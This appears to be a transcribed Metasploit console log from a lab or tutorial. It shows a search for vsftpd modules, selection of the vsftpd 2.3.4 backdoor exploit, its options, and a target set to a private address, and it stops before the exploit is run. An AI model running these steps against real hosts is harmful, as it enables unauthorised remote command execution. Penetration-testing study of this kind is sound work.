 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts => 192.168.1.149